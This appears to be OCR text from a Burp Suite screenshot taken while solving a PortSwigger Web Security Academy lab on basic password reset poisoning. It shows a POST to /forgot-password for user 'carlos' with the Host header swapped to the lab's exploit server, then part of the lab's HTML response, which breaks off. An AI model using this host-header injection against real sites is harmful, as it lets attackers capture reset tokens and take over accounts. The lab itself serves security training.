 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ac000ab04dcab0682284c3701800044.exploit-server.net
3 Cookie: session=yDsqOUwNtuSjOkXWVxzTzSPNPvpzPPLu; _lab=
46%7cMCwCFFaVoQ6j8LOBFoycKkUuDtcwxUCPAhRYiN8QIrU64yG6qr3KntZ9vOf%2boQuBO9XfTjP4CNXJYtkNBbF275Z
PRnzPpOa14OzNXWyAeqIvOuUshz4mpN946tRdP9ztaCktRzZqUsI4g7ENu5dgYiq7ZR11%2f2gcjn3pkcdzTH1YMak%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a3c007204bdab78822d4d3d0070000e.web-security-academy.net
11 Referer: https://0a3c007204bdab78822d4d3d0070000e.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=LuZB3LMYh962oqbhtsWeJZPJGwxbiMEI&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ac000ab04dcab0682284c3701800044.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoni
ng/lab-host-header-basic-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=